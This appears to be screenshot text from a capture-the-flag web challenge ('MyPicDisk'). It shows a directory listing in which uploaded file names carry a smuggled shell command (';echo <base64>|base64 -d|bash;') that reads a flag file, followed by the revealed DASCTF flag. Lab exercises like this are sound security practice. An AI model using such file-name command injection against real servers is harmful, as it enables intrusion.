 MyPicDisk
不安全 e6063578-8b61-4491-88c5-275652e830ff.node4.buuoj.cn:81/index.php/?file=;echo%20Y2...
remove
show
total 16 drwxrwxrwx 1 www-data www-data 210 Jul 24 09:33 . drwxr-xr-x 1 root root 18 Oct 13 2020 .. -rw-r--r-- 1 www-data www-data 26 Jul 24
09:33 ;echo Y2F0IC9hZGphc2tkaG5hc2tfZmxhZ19pc19oZXJlX2Rha2pkbm1zYWtqbmZrc2Q=|base64 -d|bash;user.jpg -rw-r--r-- 1 www-data www-data
26 Jul 24 09:32 ;echo ZWNobyAvYWRqYXNrZGhuYXNrX2ZsYWdfaXNfaGVyZV9kYWtqZG5tc2Fram5ma3Nk|base64 -d|bash;user.jpg -rw-rw-r-- 1 root
root 3575 Jul 19 08:49 index.php -rw-rw-r-- 1 root root 1475 Jul 19 08:49 y0u_cant_find_1t.zip DASCTF{187d3073-4839-49f2-b4b5-1441f41fa320}